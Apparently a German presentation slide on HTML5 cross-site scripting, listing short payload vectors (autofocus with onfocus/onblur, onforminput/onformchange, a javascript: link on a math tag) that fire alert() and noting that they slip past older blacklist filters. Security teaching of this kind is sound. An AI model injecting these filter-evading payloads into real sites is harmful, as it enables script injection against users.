 C

XSS
HTML5

Alte Bugs in neuen Variationen:
<input onfocus=alert(1) autofocus>
<input onblur=alert(1) autofocus><input autofocus>
<form id=test onforminput=alert(1)>
<button form=test onformchange=alert(2)>
<button form=test onformchange=alert(2)>
<math href="javascript:alert(1)">CLICKME</math>
Und natürlich werden alle alten Blacklistﬁlter durch neue Attribute und Tags ausgetrickst.

 